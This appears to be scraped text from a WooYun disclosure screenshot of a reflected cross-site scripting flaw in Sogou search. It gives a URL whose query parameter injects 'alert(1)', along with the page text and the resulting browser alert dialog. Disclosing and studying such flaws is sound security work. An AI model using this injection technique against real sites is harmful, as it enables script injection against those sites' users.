 www.sogou.com/quan?query=梧桐雨&qt=zhaopin"}%0aalert(1)//&sourceid=inttab_news
新闻 网页 音乐 图片 视频 地图 知识 全搜索 更多>>
Sogou搜狗 梧桐雨 搜狗搜索
网页 小说 视频 百科 交友 博客 更多
www.sogou.com 上的网页显示:
1
确定
www.wooyun.org